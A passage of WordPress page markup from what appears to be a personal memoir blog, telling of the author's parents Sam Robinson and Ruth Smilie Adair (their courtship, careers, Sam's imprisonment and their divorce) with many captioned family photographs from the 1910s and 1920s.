Celite mine.&lt;/p&gt;
" data-medium-file="https://i0.wp.com/carolynbrent.com/wp-content/uploads/2015/01/B-Ruth-weighing-1914.png?fit=300%2C180&amp;ssl=1" data-large-file="https://i0.wp.com/carolynbrent.com/wp-content/uploads/2015/01/B-Ruth-weighing-1914.png?fit=660%2C397&amp;ssl=1" class="size-full wp-image-414" src="https://i0.wp.com/carolynbrent.com/wp-content/uploads/2015/01/B-Ruth-weighing-1914.png?resize=660%2C397&#038;ssl=1" alt="Ruth, in 1914, weighing the horse-drawn wagons at the Celite mine." width="660" height="397" srcset="https://i0.wp.com/carolynbrent.com/wp-content/uploads/2015/01/B-Ruth-weighing-1914.png?w=740&amp;ssl=1 740w, https://i0.wp.com/carolynbrent.com/wp-content/uploads/2015/01/B-Ruth-weighing-1914.png?resize=300%2C180&amp;ssl=1 300w" sizes="(max-width: 660px) 100vw, 660px" /></a><figcaption id="caption-attachment-414" class="wp-caption-text">Ruth, in 1914, weighing the horse-drawn wagons at the Celite mine.</figcaption></figure>
<p class="Body">During this period, Ruth went to school to become a legal secretary. Sam was studying to take the bar exam to become an attorney. He did not have enough money to go to law school, so studied on his own. He still managed to pass the difficult bar exam the first time he took it.</p>
<figure id="attachment_421" aria-describedby="caption-attachment-421" style="width: 340px" class="wp-caption alignright"><a href="https://i0.wp.com/carolynbrent.com/wp-content/uploads/2015/01/B1-RuthSmilieAdair-YoungAdult.png?ssl=1"><img data-recalc-dims="1" decoding="async" data-attachment-id="421" data-permalink="https://carolynbrent.com/samuel-h-robinson-meets-ruth-smilie-adair-or-how-i-came-to-be/b1-ruthsmilieadair-youngadult/" data-orig-file="https://i0.wp.com/carolynbrent.com/wp-content/uploads/2015/01/B1-RuthSmilieAdair-YoungAdult.png?fit=340%2C495&amp;ssl=1" data-orig-size="340,495" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="B1-RuthSmilieAdair-YoungAdult" data-image-description="" data-image-caption="&lt;p&gt;Ruth Smilie Adair&lt;/p&gt;
" data-medium-file="https://i0.wp.com/carolynbrent.com/wp-content/uploads/2015/01/B1-RuthSmilieAdair-YoungAdult.png?fit=206%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/carolynbrent.com/wp-content/uploads/2015/01/B1-RuthSmilieAdair-YoungAdult.png?fit=340%2C495&amp;ssl=1" class="size-full wp-image-421" src="https://i0.wp.com/carolynbrent.com/wp-content/uploads/2015/01/B1-RuthSmilieAdair-YoungAdult.png?resize=340%2C495&#038;ssl=1" alt="Ruth Smilie Adair" width="340" height="495" srcset="https://i0.wp.com/carolynbrent.com/wp-content/uploads/2015/01/B1-RuthSmilieAdair-YoungAdult.png?w=340&amp;ssl=1 340w, https://i0.wp.com/carolynbrent.com/wp-content/uploads/2015/01/B1-RuthSmilieAdair-YoungAdult.png?resize=206%2C300&amp;ssl=1 206w" sizes="(max-width: 340px) 100vw, 340px" /></a><figcaption id="caption-attachment-421" class="wp-caption-text">Ruth Smilie Adair</figcaption></figure>
<p class="Body">Sam also was working part time as a professional magician. Ruth joined on stage as his magician’s assistant. They married and moved to Los Angeles, and then to San Francisco where I was born.</p>
<p class="Body">Sam’s parents had difficulty accepting his marriage to a woman who was not Jewish until they met me, Baby Carolyn. Their hearts melted.</p>
<p class="Body">Sam, as a beginning attorney, joined an established law firm that turned out to be involved in crooked politics related to the Cali­fornia railroad system. They were all sent to prison. Because Sam was the youngest and newest attorney at the firm, he was only sentenced to one year incarceration at Walla Walla, Washington.</p>
<figure id="attachment_415" aria-describedby="caption-attachment-415" style="width: 361px" class="wp-caption alignright"><a href="https://i0.wp.com/carolynbrent.com/wp-content/uploads/2015/01/B-SamRobinson-v2.png?ssl=1"><img data-recalc-dims="1" decoding="async" data-attachment-id="415" data-permalink="https://carolynbrent.com/samuel-h-robinson-meets-ruth-smilie-adair-or-how-i-came-to-be/b-samrobinson-v2/" data-orig-file="https://i0.wp.com/carolynbrent.com/wp-content/uploads/2015/01/B-SamRobinson-v2.png?fit=361%2C511&amp;ssl=1" data-orig-size="361,511" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="B-SamRobinson-v2" data-image-description="" data-image-caption="&lt;p&gt;Sam as a Professional Magician&lt;/p&gt;
" data-medium-file="https://i0.wp.com/carolynbrent.com/wp-content/uploads/2015/01/B-SamRobinson-v2.png?fit=212%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/carolynbrent.com/wp-content/uploads/2015/01/B-SamRobinson-v2.png?fit=361%2C511&amp;ssl=1" class="size-full wp-image-415" src="https://i0.wp.com/carolynbrent.com/wp-content/uploads/2015/01/B-SamRobinson-v2.png?resize=361%2C511&#038;ssl=1" alt="Sam as a Professional Magician" width="361" height="511" srcset="https://i0.wp.com/carolynbrent.com/wp-content/uploads/2015/01/B-SamRobinson-v2.png?w=361&amp;ssl=1 361w, https://i0.wp.com/carolynbrent.com/wp-content/uploads/2015/01/B-SamRobinson-v2.png?resize=212%2C300&amp;ssl=1 212w" sizes="(max-width: 361px) 100vw, 361px" /></a><figcaption id="caption-attachment-415" class="wp-caption-text">Sam as a Professional Magician</figcaption></figure>
<p class="Body">When he was released, he divorced my mother. She was so angry she punched out his face from some of the photos in our family album.<a id="_idTextAnchor000"></a> He only came to visit me occasionally after that. She went on to develop her own life and careers.</p>
<p class="DINGBAT-AT-END">§(</p>
<figure id="attachment_422" aria-describedby="caption-attachment-422" style="width: 740px" class="wp-caption alignleft"><a href="https://i0.wp.com/carolynbrent.com/wp-content/uploads/2015/01/B1-SHR-1919_-Glacier-Point-Yosemite.png?ssl=1"><img data-recalc-dims="1" loading="lazy" decoding="async" data-attachment-id="422" data-permalink="https://carolynbrent.com/samuel-h-robinson-meets-ruth-smilie-adair-or-how-i-came-to-be/b1-shr-1919_-glacier-point-yosemite/" data-orig-file="https://i0.wp.com/carolynbrent.com/wp-content/uploads/2015/01/B1-SHR-1919_-Glacier-Point-Yosemite.png?fit=740%2C981&amp;ssl=1" data-orig-size="740,981" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="B1-SHR 1919_ Glacier Point, Yosemite" data-image-description="" data-image-caption="&lt;p&gt;Sam Robinson  on Glacier Point in Yosemite, 1919&lt;br /&gt;
(Photo taken by Ruth Smilie Adair—he’s waving at Ruth)&lt;/p&gt;
" data-medium-file="https://i0.wp.com/carolynbrent.com/wp-content/uploads/2015/01/B1-SHR-1919_-Glacier-Point-Yosemite.png?fit=226%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/carolynbrent.com/wp-content/uploads/2015/01/B1-SHR-1919_-Glacier-Point-Yosemite.png?fit=660%2C875&amp;ssl=1" class="size-full wp-image-422" src="https://i0.wp.com/carolynbrent.com/wp-content/uploads/2015/01/B1-SHR-1919_-Glacier-Point-Yosemite.png?resize=660%2C875&#038;ssl=1" alt="Sam Robinson  on Glacier Point in Yosemite, 1919 (Photo taken by Ruth Smilie Adair—he’s waving at Ruth)" width="660" height="875" srcset="https://i0.wp.com/carolynbrent.com/wp-content/uploads/2015/01/B1-SHR-1919_-Glacier-Point-Yosemite.png?w=740&amp;ssl=1 740w, https://i0.wp.com/carolynbrent.com/wp-content/uploads/2015/01/B1-SHR-1919_-Glacier-Point-Yosemite.png?resize=226%2C300&amp;ssl=1 226w" sizes="auto, (max-width: 660px) 100vw, 660px" /></a><figcaption id="caption-attachment-422" class="wp-caption-text">Sam Robinson on Glacier Point in Yosemite, 1919<br />(Photo taken by Ruth Smilie Adair—he’s waving at Ruth)</figcaption></figure>
<figure id="attachment_416" aria-describedby="caption-attachment-416" style="width: 740px" class="wp-caption alignleft"><a href="https://i0.wp.com/carolynbrent.com/wp-content/uploads/2015/01/B1-BabyBookPage1.png?ssl=1"><img data-recalc-dims="1" loading="lazy" decoding="async" data-attachment-id="416" data-permalink="https://carolynbrent.com/samuel-h-robinson-meets-ruth-smilie-adair-or-how-i-came-to-be/b1-babybookpage1/" data-orig-file="https://i0.wp.com/carolynbrent.com/wp-content/uploads/2015/01/B1-BabyBookPage1.png?fit=740%2C1025&amp;ssl=1" data-orig-size="740,1025" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="B1-BabyBookPage1" data-image-description="" data-image-caption="&lt;p&gt;From Carolyn’s Baby Book&lt;/p&gt;
" data-medium-file="https://i0.wp.com/carolynbrent.com/wp-content/uploads/2015/01/B1-BabyBookPage1.png?fit=217%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/carolynbrent.com/wp-content/uploads/2015/01/B1-BabyBookPage1.png?fit=660%2C915&amp;ssl=1" class="size-full wp-image-416" src="https://i0.wp.com/carolynbrent.com/wp-content/uploads/2015/01/B1-BabyBookPage1.png?resize=660%2C914&#038;ssl=1" alt="From Carolyn’s Baby Book" width="660" height="914" srcset="https://i0.wp.com/carolynbrent.com/wp-content/uploads/2015/01/B1-BabyBookPage1.png?w=740&amp;ssl=1 740w, https://i0.wp.com/carolynbrent.com/wp-content/uploads/2015/01/B1-BabyBookPage1.png?resize=217%2C300&amp;ssl=1 217w, https://i0.wp.com/carolynbrent.com/wp-content/uploads/2015/01/B1-BabyBookPage1.png?resize=739%2C1024&amp;ssl=1 739w" sizes="auto, (max-width: 660px) 100vw, 660px" /></a><figcaption id="caption-attachment-416" class="wp-caption-text">From Carolyn’s Baby Book</figcaption></figure>
<figure id="attachment_417" aria-describedby="caption-attachment-417" style="width: 693px" class="wp-caption alignleft"><a href="https://i0.wp.com/carolynbrent.com/wp-content/uploads/2015/01/B1-BabyCarolynwRuth-Sam-greatpic.png?ssl=1"><img data-recalc-dims="1" loading="lazy" decoding="async" data-attachment-id="417" data-permalink="https://carolynbrent.com/samuel-h-robinson-meets-ruth-smilie-adair-or-how-i-came-to-be/b1-babycarolynwruthsam-greatpic/" data-orig-file="https://i0.wp.com/carolynbrent.com/wp-content/uploads/2015/01/B1-BabyCarolynwRuth-Sam-greatpic.png?fit=693%2C1025&amp;ssl=1" data-orig-size="693,1025" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="B1-BabyCarolynwRuth+Sam-greatpic" data-image-description="" data-image-caption="&lt;p&gt;The Robinson family: Sam, baby Carolyn, and Ruth, in 1923&lt;/p&gt;
" data-medium-file="https://i0.wp.com/carolynbrent.com/wp-content/uploads/2015/01/B1-BabyCarolynwRuth-Sam-greatpic.png?fit=203%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/carolynbrent.com/wp-content/uploads/2015/01/B1-BabyCarolynwRuth-Sam-greatpic.png?fit=660%2C977&amp;ssl=1" class="size-full wp-image-417" src="https://i0.wp.com/carolynbrent.com/wp-content/uploads/2015/01/B1-BabyCarolynwRuth-Sam-greatpic.png?resize=660%2C976&#038;ssl=1" alt="The Robinson family: Sam, baby Carolyn, and Ruth, in 1923" width="660" height="976" srcset="https://i0.wp.com/carolynbrent.com/wp-content/uploads/2015/01/B1-BabyCarolynwRuth-Sam-greatpic.png?w=693&amp;ssl=1 693w, https://i0.wp.com/carolynbrent.com/wp-content/uploads/2015/01/B1-BabyCarolynwRuth-Sam-greatpic.png?resize=203%2C300&amp;ssl=1 203w, https://i0.wp.com/carolynbrent.com/wp-content/uploads/2015/01/B1-BabyCarolynwRuth-Sam-greatpic.png?resize=692%2C1024&amp;ssl=1 692w" sizes="auto, (max-width: 660px) 100vw, 660px" /></a><figcaption id="caption-attachment-417" class="wp-caption-text">The Robinson family: Sam, baby Carolyn, and Ruth, in 1923</figcaption></figure>
<figure id="attachment_409" aria-describedby="caption-attachment-409" style="width: 413px" class="wp-caption alignleft"><a href="https://i0.wp.com/carolynbrent.com/wp-content/uploads/2015/01/B-BabyCarolyn-1stBook.png?ssl=1"><img data-recalc-dims="1" loading="lazy" decoding="async" data-attachment-id="409" data-permalink="https://carolynbrent.com/samuel-h-robinson-meets-ruth-smilie-adair-or-how-i-came-to-be/b-babycarolyn-1stbook/" data-orig-file="https://i0.wp.com/carolynbrent.com/wp-content/uploads/2015/01/B-BabyCarolyn-1stBook.png?fit=413%2C429&amp;ssl=1" data-orig-size="413,429" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="B-BabyCarolyn-1stBook" data-image-description="" data-image-caption="&lt;p&gt;Baby Carolyn, already reading&lt;/p&gt;
" data-medium-file="https://i0.wp.com/carolynbrent.com/wp-content/uploads/2015/01/B-BabyCarolyn-1stBook.png?fit=289%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/carolynbrent.com/wp-content/uploads/2015/01/B-BabyCarolyn-1stBook.png?fit=413%2C429&amp;ssl=1" class="size-full wp-image-409" src="https://i0.wp.com/carolynbrent.com/wp-content/uploads/2015/01/B-BabyCarolyn-1stBook.png?resize=413%2C429&#038;ssl=1" alt="Baby Carolyn, already reading" width="413" height="429" srcset="https://i0.wp.com/carolynbrent.com/wp-content/uploads/2015/01/B-BabyCarolyn-1stBook.png?w=413&amp;ssl=1 413w, https://i0.wp.com/carolynbrent.com/wp-content/uploads/2015/01/B-BabyCarolyn-1stBook.png?resize=289%2C300&amp;ssl=1 289w" sizes="auto, (max-width: 413px) 100vw, 413px" /></a><figcaption id="caption-attachment-409" class="wp-caption-text">Baby Carolyn, already reading</figcaption></figure>
<figure id="attachment_418" aria-describedby="caption-attachment-418" style="width: 261px" class="wp-caption alignright"><a href="https://i0.wp.com/carolynbrent.com/wp-content/uploads/2015/01/B1-CarolynEarlySteps.png?ssl=1"><img data-recalc-dims="1" loading="lazy" decoding="async" data-attachment-id="418" data-permalink="https://carolynbrent.com/samuel-h-robinson-meets-ruth-smilie-adair-or-how-i-came-to-be/b1-carolynearlysteps/" data-orig-file="https://i0.wp.com/carolynbrent.com/wp-content/uploads/2015/01/B1-CarolynEarlySteps.png?fit=261%2C428&amp;ssl=1" data-orig-size="261,428" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="B1-CarolynEarlySteps" data-image-description="" data-image-caption="&lt;p&gt;Early steps&lt;/p&gt;
" data-medium-file="https://i0.wp.com/carolynbrent.com/wp-content/uploads/2015/01/B1-CarolynEarlySteps.png?fit=183%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/carolynbrent.com/wp-content/uploads/2015/01/B1-CarolynEarlySteps.png?fit=261%2C428&amp;ssl=1" class="size-full wp-image-418" src="https://i0.wp.com/carolynbrent.com/wp-content/uploads/2015/01/B1-CarolynEarlySteps.png?resize=261%2C428&#038;ssl=1" alt="Early steps" width="261" height="428" srcset="https://i0.wp.com/carolynbrent.com/wp-content/uploads/2015/01/B1-CarolynEarlySteps.png?w=261&amp;ssl=1 261w, https://i0.wp.com/carolynbrent.com/wp-content/uploads/2015/01/B1-CarolynEarlySteps.png?resize=183%2C300&amp;ssl=1 183w" sizes="auto, (max-width: 261px) 100vw, 261px" /></a><figcaption id="caption-attachment-418" class="wp-caption-text">Early steps</figcaption></figure>
<figure id="attachment_410" aria-describedby="caption-attachment-410" style="width: 740px" class="wp-caption alignleft"><a href="https://i0.wp.com/carolynbrent.com/wp-content/uploads/2015/01/B-BabyCarolyn-SamsFam.png?ssl=1"><img data-recalc-dims="1" loading="lazy" decoding="async" data-attachment-id="410" data-permalink="https://carolynbrent.com/samuel-h-robinson-meets-ruth-smilie-adair-or-how-i-came-to-be/b-babycarolyn-samsfam/" data-orig-file="https://i0.wp.com/carolynbrent.com/wp-content/uploads/2015/01/B-BabyCarolyn-SamsFam.png?fit=740%2C522&amp;ssl=1" data-orig-size="740,522" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="B-BabyCarolyn-SamsFam" data-image-description="" data-image-caption="&lt;p&gt;Baby Carolyn with her father Sam, mother Ruth, and Ruth&#8217;s parents&lt;/p&gt;
" data-medium-file="https://i0.wp.com/carolynbrent.com/wp-content/uploads/2015/01/B-BabyCarolyn-SamsFam.png?fit=300%2C212&amp;ssl=1" data-large-file="https://i0.wp.com/carolynbrent.com/wp-content/uploads/2015/01/B-BabyCarolyn-SamsFam.png?fit=660%2C466&amp;ssl=1" class="size-full wp-image-410" src="https://i0.wp.com/carolynbrent.com/wp-content/uploads/2015/01/B-BabyCarolyn-SamsFam.png?resize=660%2C466&#038;ssl=1" alt="Baby Carolyn with her father Sam, mother Ruth, and Ruth's parents" width="660" height="466" srcset="https://i0.wp.com/carolynbrent.com/wp-content/uploads/2015/01/B-BabyCarolyn-SamsFam.png?w=740&amp;ssl=1 740w, https://i0.wp.com/carolynbrent.com/wp-content/uploads/2015/01/B-BabyCarolyn-SamsFam.png?resize=300%2C212&amp;ssl=1 300w" sizes="auto, (max-width: 660px) 100vw, 660px" /></a><figcaption id="caption-attachment-410" class="wp-caption-text">Baby Carolyn with her father Sam, mother Ruth, and Ruth&#8217;s parents</figcaption></figure>
<figure id="attachment_425" aria-describedby="caption-attachment-425" style="width: 343px" class="wp-caption alignright"><a href="https://i0.wp.com/carolynbrent.com/wp-content/uploads/2015/01/B2-Carolyn-Ruth.png?ssl=1"><img data-recalc-dims="1" loading="lazy" decoding="async" data-attachment-id="425" data-permalink="https://carolynbrent.com/samuel-h-robinson-meets-ruth-smilie-adair-or-how-i-came-to-be/b2-carolynruth/" data-orig-file="https://i0.wp.com/carolynbrent.com/wp-content/uploads/2015/01/B2-Carolyn-Ruth.png?fit=343%2C486&amp;ssl=1" data-orig-size="343,486" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="B2-Carolyn+Ruth" data-image-description="" data-image-caption="&lt;p&gt;Little Carolyn and mother Ruth&lt;/p&gt;
" data-medium-file="https://i0.wp.com/carolynbrent.com/wp-content/uploads/2015/01/B2-Carolyn-Ruth.png?fit=212%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/carolynbrent.com/wp-content/uploads/2015/01/B2-Carolyn-Ruth.png?fit=343%2C486&amp;ssl=1" class="size-full wp-image-425" src="https://i0.wp.com/carolynbrent.com/wp-content/uploads/2015/01/B2-Carolyn-Ruth.png?resize=343%2C486&#038;ssl=1" alt="Little Carolyn and mother Ruth" width="343" height="486" srcset="https://i0.wp.com/carolynbrent.com/wp-content/uploads/2015/01/B2-Carolyn-Ruth.png?w=343&amp;ssl=1 343w, https://i0.wp.com/carolynbrent.com/wp-content/uploads/2015/01/B2-Carolyn-Ruth.png?resize=212%2C300&amp;ssl=1 212w" sizes="auto, (max-width: 343px) 100vw, 343px" /></a><figcaption id="caption-attachment-425" class="wp-caption-text">Little Carolyn and mother Ruth</figcaption></figure>
<figure id="attachment_420" aria-describedby="caption-attachment-420" style="width: 334px" class="wp-caption alignleft"><a href="https://i0.wp.com/carolynbrent.com/wp-content/uploads/2015/01/B1-ReadingTolstoy.png?ssl=1"><img data-recalc-dims="1" loading="lazy" decoding="async" data-attachment-id="420" data-permalink="https://carolynbrent.com/samuel-h-robinson-meets-ruth-smilie-adair-or-how-i-came-to-be/b1-readingtolstoy/" data-orig-file="https://i0.wp.com/carolynbrent.com/wp-content/uploads/2015/01/B1-ReadingTolstoy.png?fit=334%2C486&amp;ssl=1" data-orig-size="334,486" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="B1-ReadingTolstoy" data-image-description="" data-image-caption="&lt;p&gt;First reading of Tolstoy?&lt;/p&gt;
" data-medium-file="https://i0.wp.com/carolynbrent.com/wp-content/uploads/2015/01/B1-ReadingTolstoy.png?fit=206%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/carolynbrent.com/wp-content/uploads/2015/01/B1-ReadingTolstoy.png?fit=334%2C486&amp;ssl=1" class="size-full wp-image-420" src="https://i0.wp.com/carolynbrent.com/wp-content/uploads/2015/01/B1-ReadingTolstoy.png?resize=334%2C486&#038;ssl=1" alt="First reading of Tolstoy?" width="334" height="486" srcset="https://i0.wp.com/carolynbrent.com/wp-content/uploads/2015/01/B1-ReadingTolstoy.png?w=334&amp;ssl=1 334w, https://i0.wp.com/carolynbrent.com/wp-content/uploads/2015/01/B1-ReadingTolstoy.png?resize=206%2C300&amp;ssl=1 206w" sizes="auto, (max-width: 334px) 100vw, 334px" /></a><figcaption id="caption-attachment-420" class="wp-caption-text">First reading of Tolstoy?</figcaption></figure>
<figure id="attachment_424" aria-describedby="caption-attachment-424" style="width: 340px" class="wp-caption alignright"><a href="https://i0.wp.com/carolynbrent.com/wp-content/uploads/2015/01/B2-BabyinHotWater.png?ssl=1"><img data-recalc-dims="1" loading="lazy" decoding="async" data-attachment-id="424" data-permalink="https://carolynbrent.com/samuel-h-robinson-meets-ruth-smilie-adair-or-how-i-came-to-be/b2-babyinhotwater/" data-orig-file="https://i0.wp.com/carolynbrent.com/wp-content/uploads/2015/01/B2-BabyinHotWater.png?fit=340%2C472&amp;ssl=1" data-orig-size="340,472" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="B2-BabyinHotWater" data-image-description="" data-image-caption="&lt;p&gt;Carolyn in hot water&lt;/p&gt;
" data-medium-file="https://i0.wp.com/carolynbrent.com/wp-content/uploads/2015/01/B2-BabyinHotWater.png?fit=216%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/carolynbrent.com/wp-content/uploads/2015/01/B2-BabyinHotWater.png?fit=340%2C472&amp;ssl=1" class="size-full wp-image-424" src="https://i0.wp.com/carolynbrent.com/wp-content/uploads/2015/01/B2-BabyinHotWater.png?resize=340%2C472&#038;ssl=1" alt="Carolyn in hot water" width="340" height="472" srcset="https://i0.wp.com/carolynbrent.com/wp-content/uploads/2015/01/B2-BabyinHotWater.png?w=340&amp;ssl=1 340w, https://i0.wp.com/carolynbrent.com/wp-content/uploads/2015/01/B2-BabyinHotWater.png?resize=216%2C300&amp;ssl=1 216w" sizes="auto, (max-width: 340px) 100vw, 340px" /></a><figcaption id="caption-attachment-424" class="wp-caption-text">Carolyn in hot water</figcaption></figure>
<p><figure id="attachment_419" aria-describedby="caption-attachment-419" style="width: 334px" class="wp-caption alignleft"><a href="https://i0.wp.com/carolynbrent.com/wp-content/uploads/2015/01/B1-naked2yrold.png?ssl=1"><img data-recalc-dims="1" loading="lazy" decoding="async" data-attachment-id="419" data-permalink="https://carolynbrent.com/samuel-h-robinson-meets-ruth-smilie-adair-or-how-i-came-to-be/b1-naked2yrold/" data-orig-file="https://i0.wp.com/carolynbrent.com/wp-content/uploads/2015/01/B1-naked2yrold.png?fit=334%2C473&amp;ssl=1" data-orig-size="334,473" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="B1-naked2yrold" data-image-description="" data-image-caption="&lt;p&gt;More fun this time&lt;/p&gt;
" data-medium-file="https://i0.wp.com/carolynbrent.com/wp-content/uploads/2015/01/B1-naked2yrold.png?fit=212%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/carolynbrent.com/wp-content/uploads/2015/01/B1-naked2yrold.png?fit=334%2C473&amp;ssl=1" class="size-full wp-image-419" src="https://i0.wp.com/carolynbrent.com/wp-content/uploads/2015/01/B1-naked2yrold.png?resize=334%2C473&#038;ssl=1" alt="More fun this time" width="334" height="473" srcset="https://i0.wp.com/carolynbrent.com/wp-content/uploads/2015/01/B1-naked2yrold.png?w=334&amp;ssl=1 334w, https://i0.wp.com/carolynbrent.com/wp-content/uploads/2015/01/B1-naked2yrold.png?resize=212%2C300&amp;ssl=1 212w" sizes="auto, (max-width: 334px) 100vw, 334px" /></a><figcaption id="caption-attachment-419" class="wp-caption-text">More fun this time</figcaption></figure><script>var 